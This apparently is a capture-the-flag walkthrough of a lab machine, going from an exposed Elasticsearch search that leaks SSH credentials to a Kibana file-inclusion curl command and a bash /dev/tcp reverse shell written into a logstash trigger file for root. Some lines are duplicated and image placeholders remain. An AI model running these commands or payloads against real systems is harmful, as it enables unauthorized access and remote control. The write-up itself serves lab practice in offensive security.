Let’s look at those urls. It dumps some data in Spanish, not very useful. Go for elasticsearch and ELK stash
documentation and try to figure out how to dump data from the database. After some study I found this search can help to pass query:
http://10.10.10.115:9200/_search?q=
http://10.10.10.115:9200/_search?q=quote:clave
 There are two base64 encoded strings, decode it. It is
There are two base64 encoded strings, decode it. It is

user:securityLogin into ssh with those credentials, and get user flag.
pass:spanish.is.key
R00T
Now run linenum to enumerate the box. Look closely, logstash is running as root that is not normal, it should run as logstash. But user security can’t read write logstash config files but kibana can do that. So, not let’s try to be kibana. Search on google for kibana vulnerabilities, and you will find LFI (local file inclusion) vulnerability Read more The system is running node.js so download a js reverse shell payload and put it into /tmp folder. Now run this:
Now run this:
curl “http://127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../tmp/rev.js”
 Now go to
Now go to
etc/logstash/conf.d
 These files say a file in /opt/kibana with name logstash_* will be executed as root user if it is structured properly. Create a file in /opt/kibana with name logstash_hello :
These files say a file in /opt/kibana with name logstash_* will be executed as root user if it is structured properly. Create a file in /opt/kibana with name logstash_hello :
echo ‘Ejecutar comando : bash –i >& /dev/tcp/10.10.15.44/9005 0>&1’ > /opt/kibana/logstash_hello